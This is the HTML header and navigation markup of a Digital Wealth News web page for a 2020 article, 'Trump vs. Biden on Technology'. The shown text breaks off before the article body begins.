<body class="wp-singular post-template-default single single-post postid-1722 single-format-standard wp-theme-Newspaper td-standard-pack trump-vs-biden-on-technology global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b4d7dddad0cdf4d2dddac0d1d3c6d5c0dddbda9adad1c0" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li id="menu-item-26700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li id="menu-item-23007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-29063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li id="menu-item-18481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li id="menu-item-16921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li id="menu-item-24052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-23008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li id="menu-item-23478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li id="menu-item-24415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li id="menu-item-24562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li id="menu-item-25361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li id="menu-item-35596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li id="menu-item-35161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://dwealth.news/category/about-2/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dwealth.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#7e1d17101a073e1817100a1b190c1f0a17111050101b0a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
            <span class="td-visual-hidden">Dwealth.news</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
	<div id="cv72890"></div>
	</div>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421"><a href="https://dwealth.news/category/about-2/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dwealth.news/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dwealth.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in The Lead" class="entry-crumb" href="https://dwealth.news/category/the-lead/">The Lead</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Trump vs. Biden on Technology</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1722" class="post-1722 post type-post status-publish format-standard has-post-thumbnail category-the-lead" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dwealth.news/category/the-lead/">The Lead</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Trump vs. Biden on Technology</h1>
                                    <p class="td-post-sub-title">Not Surprisingly, the Candidates Have Key Differences</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dwealth.news/author/cindy/">Cindy Taylor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T14:20:56+00:00" >September 29, 2020</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1722">1540</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2020%2F09%2Ftrump-vs-biden-on-technology%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
